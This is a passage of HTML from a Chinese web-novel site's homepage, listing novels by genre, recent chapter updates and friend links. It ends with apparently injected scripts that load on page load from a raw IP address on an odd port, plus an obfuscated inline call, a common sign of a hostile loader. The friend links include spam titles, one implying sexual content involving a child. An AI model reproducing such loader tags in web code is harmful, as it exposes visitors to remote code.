href="/t79l.html" title="（士兵突击）永相随，一生">（士兵突击）永相随，一生</a>/chen_cat79</li><li><a href="/kzJ.html" title="上位(寂寞一刀 )">上位(寂寞一刀 )</a>/寂寞一刀</li></ul></div><div class="content"><h2>竞技小说</h2><div class="top"><div class="image"><a href="/n5s.html" target="_blank" title="异界之重甲暴力贼"><img data-lazy="/ae01/kf/UTB82IEVv__IXKJkSalUq6yBzVXa6-dDT.jpg?sm" alt="异界之重甲暴力贼" author="懒猪雷" /></a></div><dl><dt><a href="/n5s.html" title="异界之重甲暴力贼">异界之重甲暴力贼</a></dt><dd>生物死后会向空气中散发灵魂之力，能吸收灵魂之力辅助于战斗的人们，在斯佩尔伯格大陆被称之为灵师。 吴松，一个沉迷于虚拟游戏的宅男，带着一只可...</dd></dl><div class="clear"></div></div><ul><li><a href="/XYk5.html" title="独占[电竞]">独占[电竞]</a>/西风不西</li><li><a href="/XqVX.html" title="八零之改嫁隔壁老王">八零之改嫁隔壁老王</a>/女王不在家</li><li><a href="/tdYD.html" title="全能女神[娱乐圈]">全能女神[娱乐圈]</a>/若祁</li><li><a href="/JndB.html" title="金主队长抓我打职业">金主队长抓我打职业</a>/梧叶子</li><li><a href="/XmRX.html" title="白月光把我标记了？">白月光把我标记了？</a>/熊米</li><li><a href="/nw9N.html" title="东方唯我不败">东方唯我不败</a>/黑暗千羽枫</li><li><a href="/XuaI.html" title="不小心揣了大佬的崽怎么破？">不小心揣了大佬的崽怎么破？</a>/初慕玥</li><li><a href="/nw9X.html" title="火影之奈良鹿丸">火影之奈良鹿丸</a>/小猪儿辉</li><li><a href="/nT2w.html" title="公路求生，我有提示系统">公路求生，我有提示系统</a>/碳酸鱼雷</li><li><a href="/785927158.html" title="神奇宝贝：超能系格斗大师">神奇宝贝：超能系格斗大师</a>/神奇宝贝无防守怪力</li></ul></div><div class="content"><h2>架空历史</h2><div class="top"><div class="image"><a href="/ioQ.html" target="_blank" title="嫡妃当宠"><img data-lazy="//img.yujinxs.com/upfile/9/9yj.jpg?sm" alt="嫡妃当宠" author="蜜丝年糕" /></a></div><dl><dt><a href="/ioQ.html" title="嫡妃当宠">嫡妃当宠</a></dt><dd>晋江VIP完结 总书评数：702 当前被收藏数：2496 文案： 世人都说裕王言朔温文尔雅，俊美潇洒，但不知他自从重生后属性略微...</dd></dl><div class="clear"></div></div><ul><li><a href="/tt8F.html" title="大唐农圣">大唐农圣</a>/爱吃鱼的胖子</li><li><a href="/jyy.html" title="庶子生存指南">庶子生存指南</a>/满地梨花雪</li><li><a href="/dLsh.html" title="（还珠同人）还珠之晴倾天下">（还珠同人）还珠之晴倾天下</a>/紫硬玉</li><li><a href="/t7k.html" title="秦氏天下">秦氏天下</a>/诺雨</li><li><a href="/buV.html" title="清涟染墨">清涟染墨</a>/清舞莉扬</li><li><a href="/naQu.html" title="宠婢无双">宠婢无双</a>/望烟</li><li><a href="/to7.html" title="为妃">为妃</a>/荔箫</li><li><a href="/Ru4.html" title="媚世">媚世</a>/艳靡</li><li><a href="/ntA5.html" title="（综历史同人）从宠妃到法老[穿书]">（综历史同人）从宠妃到法老[穿书]</a>/安静的九乔</li><li><a href="/twnc.html" title="明朝官商">明朝官商</a>/禹嘉</li></ul></div><div class="content"><h2>灵异悬疑</h2><div class="top"><div class="image"><a href="/d2mT.html" target="_blank" title="急诊科"><img data-lazy="//img.yujinxs.com/upfile/Y/Lgd.jpg?sm" alt="急诊科" author="抖M" /></a></div><dl><dt><a href="/d2mT.html" title="急诊科">急诊科</a></dt><dd>晋江VIP 完结 文案： 急诊科，生命在这里就是监控仪上的曲线，纤细而又瞬息万变。 这里是人活得最拼命的地方。 有的人愿意倾尽所有去换那...</dd></dl><div class="clear"></div></div><ul><li><a href="/mbd.html" title="邪祟">邪祟</a>/大圆子</li><li><a href="/885554380.html" title="快穿：虐哭那个渣！">快穿：虐哭那个渣！</a>/封徊</li><li><a href="/X4E0.html" title="种因得我">种因得我</a>/喵十一酱</li><li><a href="/n8ys.html" title="欢迎来到实力世界[无限流]">欢迎来到实力世界[无限流]</a>/兔子饼干</li><li><a href="/t0cy.html" title="祖传手艺">祖传手艺</a>/廿乱</li><li><a href="/gyM.html" title="破云">破云</a>/淮上</li><li><a href="/t0az.html" title="回到青丘当狐狸">回到青丘当狐狸</a>/潇水玄舸</li><li><a href="/nXQr.html" title="豪门小可怜是满级天师">豪门小可怜是满级天师</a>/飞翼</li><li><a href="/J0yn.html" title="天启之夜">天启之夜</a>/虚伪王庭</li><li><a href="/tWKJ.html" title="手撕系统后，我穿回来了！">手撕系统后，我穿回来了！</a>/依旋舞</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[言情小说]</span><span class="s2"><a href="/700301104.html" title="">稻荷崎经理每天都想爬墙</a></span><span class="s3"><a href="/700301104/278.html" target="_blank" title="">观影体·九</a></span><span class="s4">朝唧唧</span><span class="s5">02-03 03:23</span></li><li><span class="s1">[天才流]</span><span class="s2"><a href="/JAk7.html" title="">标记的是前男友他叔</a></span><span class="s3"><a href="/JAk7/146.html" target="_blank" title="">第 146 节</a></span><span class="s4">祈幽</span><span class="s5">02-02 23:51</span></li><li><span class="s1">[宅斗小说]</span><span class="s2"><a href="/J8wR.html" title="">我的哑巴新娘</a></span><span class="s3"><a href="/J8wR/352.html" target="_blank" title="">第 352 节</a></span><span class="s4">胡33</span><span class="s5">02-02 22:22</span></li><li><span class="s1">[推理小说]</span><span class="s2"><a href="/nerp.html" title="">情蛊</a></span><span class="s3"><a href="/nerp/114.html" target="_blank" title="">第 114 节</a></span><span class="s4">荷煜</span><span class="s5">02-02 21:25</span></li><li><span class="s1">[别后重逢]</span><span class="s2"><a href="/Jprx.html" title="">姐姐又不乖呢</a></span><span class="s3"><a href="/Jprx/104.html" target="_blank" title="">第 104 节</a></span><span class="s4">天空下的细雨/唐玄晚</span><span class="s5">02-02 19:53</span></li><li><span class="s1">[灵异神怪]</span><span class="s2"><a href="/Jprz.html" title="">漂亮万人嫌以为他能得到爱</a></span><span class="s3"><a href="/Jprz/147.html" target="_blank" title="">第 147 节</a></span><span class="s4">情由忆生</span><span class="s5">02-02 19:53</span></li><li><span class="s1">[爽文小说]</span><span class="s2"><a href="/Jprt.html" title="">你管这叫炮灰？[快穿]</a></span><span class="s3"><a href="/Jprt/440.html" target="_blank" title="">第 440 节</a></span><span class="s4">许开</span><span class="s5">02-02 19:39</span></li><li><span class="s1">[纯爱小说]</span><span class="s2"><a href="/JprI.html" title="">仙尊怀了魔头的崽</a></span><span class="s3"><a href="/JprI/165.html" target="_blank" title="">第 165 节</a></span><span class="s4">柚子君CC</span><span class="s5">02-02 19:37</span></li><li><span class="s1">[专情小说]</span><span class="s2"><a href="/Jprb.html" title="">（崩铁同人）[崩铁]翁法罗斯今天升格了吗？</a></span><span class="s3"><a href="/Jprb/179.html" target="_blank" title="">第 179 节</a></span><span class="s4">三更四梦</span><span class="s5">02-02 19:37</span></li><li><span class="s1">[宝宝小说]</span><span class="s2"><a href="/Jpr0.html" title="">重生后对先生以下犯上</a></span><span class="s3"><a href="/Jpr0/193.html" target="_blank" title="">第 193 节</a></span><span class="s4">我啃啃啃啃啃</span><span class="s5">02-02 19:22</span></li><li><span class="s1">[BE小说]</span><span class="s2"><a href="/Jpw4.html" title="">禁欲系也要当炮灰吗？[快穿]</a></span><span class="s3"><a href="/Jpw4/484.html" target="_blank" title="">第 484 节</a></span><span class="s4">乙醇化合物</span><span class="s5">02-02 19:06</span></li><li><span class="s1">[幻情小说]</span><span class="s2"><a href="/JpwX.html" title="">指挥官很疯批？私下疯狂求亲亲！</a></span><span class="s3"><a href="/JpwX/354.html" target="_blank" title="">第 354 节</a></span><span class="s4">白骨留香</span><span class="s5">02-02 18:57</span></li><li><span class="s1">[契约小说]</span><span class="s2"><a href="/Jpwc.html" title="">沈助家的黏人精又吃醋了</a></span><span class="s3"><a href="/Jpwc/170.html" target="_blank" title="">第 170 节</a></span><span class="s4">八十木羽</span><span class="s5">02-02 18:55</span></li><li><span class="s1">[浪漫小说]</span><span class="s2"><a href="/Jpwl.html" title="">夫郎有喜[种田]</a></span><span class="s3"><a href="/Jpwl/564.html" target="_blank" title="">第 564 节</a></span><span class="s4">观君子</span><span class="s5">02-02 18:54</span></li><li><span class="s1">[近代现代]</span><span class="s2"><a href="/Jp9K.html" title="">一棵荒草</a></span><span class="s3"><a href="/Jp9K/473.html" target="_blank" title="">第 473 节</a></span><span class="s4">无仪宁死</span><span class="s5">02-02 18:49</span></li><li><span class="s1">[治愈小说]</span><span class="s2"><a href="/Jp9s.html" title="">名分</a></span><span class="s3"><a href="/Jp9s/87.html" target="_blank" title="">第 87 节</a></span><span class="s4">赤道今日周几</span><span class="s5">02-02 18:47</span></li><li><span class="s1">[系统流]</span><span class="s2"><a href="/Jp92.html" title="">（ 柯南同人）柯学调查员这高危职业！</a></span><span class="s3"><a href="/Jp92/425.html" target="_blank" title="">第 425 节</a></span><span class="s4">尤利塞斯</span><span class="s5">02-02 18:47</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/JpK1.html" title="">甜妹高危世界生存指南</a></span><span class="s3"><a href="/JpK1/416.html" target="_blank" title="">第 416 节</a></span><span class="s4">渺念</span><span class="s5">02-02 18:35</span></li><li><span class="s1">[未来小说]</span><span class="s2"><a href="/Jp9J.html" title="">指挥她不想登基[星际]</a></span><span class="s3"><a href="/Jp9J/179.html" target="_blank" title="">第 179 节</a></span><span class="s4">砂锅粥</span><span class="s5">02-02 18:34</span></li><li><span class="s1">[异能奇术]</span><span class="s2"><a href="/JpDk.html" title="">地摊捡漏：开局茶馆对暗号</a></span><span class="s3"><a href="/JpDk/1056.html" target="_blank" title="">第 1056 节</a></span><span class="s4">剑阁执笔</span><span class="s5">02-02 17:47</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">言情</span><span class="s2"><a href="/700301104.html" title="">稻荷崎经理每天都想爬墙</a></span><span class="s5">朝唧唧</span></li><li><span class="s1">天才</span><span class="s2"><a href="/JAk7.html" title="">标记的是前男友他叔</a></span><span class="s5">祈幽</span></li><li><span class="s1">宅斗</span><span class="s2"><a href="/J8wR.html" title="">我的哑巴新娘</a></span><span class="s5">胡33</span></li><li><span class="s1">推理</span><span class="s2"><a href="/nerp.html" title="">情蛊</a></span><span class="s5">荷煜</span></li><li><span class="s1">别后</span><span class="s2"><a href="/Jprx.html" title="">姐姐又不乖呢</a></span><span class="s5">天空下的细雨/唐玄晚</span></li><li><span class="s1">灵异</span><span class="s2"><a href="/Jprz.html" title="">漂亮万人嫌以为他能得到爱</a></span><span class="s5">情由忆生</span></li><li><span class="s1">爽文</span><span class="s2"><a href="/Jprt.html" title="">你管这叫炮灰？[快穿]</a></span><span class="s5">许开</span></li><li><span class="s1">纯爱</span><span class="s2"><a href="/JprI.html" title="">仙尊怀了魔头的崽</a></span><span class="s5">柚子君CC</span></li><li><span class="s1">专情</span><span class="s2"><a href="/Jprb.html" title="">（崩铁同人）[崩铁]翁法罗斯今天升格了吗？</a></span><span class="s5">三更四梦</span></li><li><span class="s1">宝宝</span><span class="s2"><a href="/Jpr0.html" title="">重生后对先生以下犯上</a></span><span class="s5">我啃啃啃啃啃</span></li><li><span class="s1">BE</span><span class="s2"><a href="/Jpw4.html" title="">禁欲系也要当炮灰吗？[快穿]</a></span><span class="s5">乙醇化合物</span></li><li><span class="s1">幻情</span><span class="s2"><a href="/JpwX.html" title="">指挥官很疯批？私下疯狂求亲亲！</a></span><span class="s5">白骨留香</span></li><li><span class="s1">契约</span><span class="s2"><a href="/Jpwc.html" title="">沈助家的黏人精又吃醋了</a></span><span class="s5">八十木羽</span></li><li><span class="s1">浪漫</span><span class="s2"><a href="/Jpwl.html" title="">夫郎有喜[种田]</a></span><span class="s5">观君子</span></li><li><span class="s1">近代</span><span class="s2"><a href="/Jp9K.html" title="">一棵荒草</a></span><span class="s5">无仪宁死</span></li><li><span class="s1">治愈</span><span class="s2"><a href="/Jp9s.html" title="">名分</a></span><span class="s5">赤道今日周几</span></li><li><span class="s1">系统</span><span class="s2"><a href="/Jp92.html" title="">（ 柯南同人）柯学调查员这高危职业！</a></span><span class="s5">尤利塞斯</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/JpK1.html" title="">甜妹高危世界生存指南</a></span><span class="s5">渺念</span></li><li><span class="s1">未来</span><span class="s2"><a href="/Jp9J.html" title="">指挥她不想登基[星际]</a></span><span class="s5">砂锅粥</span></li><li><span class="s1">异能</span><span class="s2"><a href="/JpDk.html" title="">地摊捡漏：开局茶馆对暗号</a></span><span class="s5">剑阁执笔</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//yujinxs.com/" target="_blank">郁金小说网</A> &nbsp;|&nbsp; <a href="http://m.yujinxs.com/ih.html" target="_blank" class="">终极走私犯</a> &nbsp;|&nbsp; <a href="http://m.yujinxs.com/XH4F_1347514372.html" target="_blank" class="">大结巴by渡海不是医生</a> &nbsp;|&nbsp; <a href="http://m.yujinxs.com/d4ew.html" target="_blank" class="">羊舞风云</a> &nbsp;|&nbsp; <a href="http://m.yujinxs.com/2085248464/8.html" target="_blank" class="">老年同志小说</a> &nbsp;|&nbsp; <a href="http://m.yujinxs.com/d5gn/82.html" target="_blank" class="">姜藤</a> &nbsp;|&nbsp; <a href="http://m.yujinxs.com/750860046.html?__r" target="_blank" class="">三十而已下载</a> &nbsp;|&nbsp; <a href="http://m.yujinxs.com/dNAl/24.html" target="_blank" class="">雪国圣子BY爱吃草莓小说免费阅读</a> &nbsp;|&nbsp; <a href="http://m.yujinxs.com/2085248464/8.html" target="_blank" class="">经典老人的大东西小说</a> &nbsp;|&nbsp; <a href="http://m.yujinxs.com/d4ew.html" target="_blank" class="">擎羊舞风云txt</a> &nbsp;|&nbsp; <a href="http://m.yujinxs.com/dgeB.html" target="_blank" class="">任中杰传奇系列</a> &nbsp;|&nbsp; <a href="http://m.yujinxs.com/XKZt/103.html" target="_blank" class="">我渣了女主的白月光</a> &nbsp;|&nbsp; <a href="http://m.yujinxs.com/1133918284.html" target="_blank" class="">胖熊小说</a> &nbsp;|&nbsp; <a href="http://m.yujinxs.com/XyVG/221.html" target="_blank" class="">我的夫君们</a> &nbsp;|&nbsp; <a href="http://m.yujinxs.com/n0nd.html" target="_blank" class="">同桌你真甜by枯蛊</a> &nbsp;|&nbsp; <a href="http://m.yujinxs.com/2085248464/9.html" target="_blank" class="">老汉强开女娃过瘾小说</a> &nbsp;|&nbsp; <a href="http://m.yujinxs.com/td5N/1130.html" target="_blank" class="">不乖小兔子</a> &nbsp;|&nbsp; <a href="http://m.yujinxs.com/77260962.html" target="_blank" class="">官情</a> &nbsp;|&nbsp; <a href="http://m.yujinxs.com/dNAl/24.html" target="_blank" class="">雪国txt</a> &nbsp;|&nbsp; <a href="http://big5.yujinxs.com/tbc/585.html" target="_blank" class="">凤凰斗第一嫡女</a> &nbsp;|&nbsp; <a href="http://m.yujinxs.com/dr7w.html" target="_blank" class="">八年孤独</a><a href="//tw.yujinxs.com/">繁体版</a><div class="clear"></div></div></div><script src="/5ycm4/318.baiduttc5"></script><section class="f0"><script>window[window["A1_"]||"Object"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.yujinxs.com/">郁金小说网</a>(yujinxs.com) All Rights Reserved. <a href="//tw.yujinxs.com/?FROM=bjs&u=BJS" data-translate="[切换简体版]|[切换繁体版]">[繁体版]</a></p><p><a href="/about/">联系通道：<img data-lazy="/img/bmail8QJK.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:61234/xcdn1/js/_init.js?318"></script><script src="https://23.224.199.82:61234/xcdn1/www1/_common.js?318"></script><script use="42.538ms"></script></body></html>